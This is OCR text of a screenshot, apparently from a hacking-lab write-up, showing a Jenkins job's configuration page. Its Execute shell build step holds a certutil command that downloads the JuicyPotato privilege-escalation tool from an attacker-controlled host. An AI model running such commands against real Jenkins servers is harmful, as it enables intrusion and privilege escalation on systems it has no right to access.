 10.10.10.63:50000/askjeeves/job/test/configure
T defaultBookmarks
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Use secret text(s) or file(s)
With Ant
Build
Execute shell
Command certutil -urlcache -f http://10.10.14.16/JuicyPotato.exe jpot.exe
See the list of available environment variables
Add build step
Post-build Actions
Add post-build action
Save Apply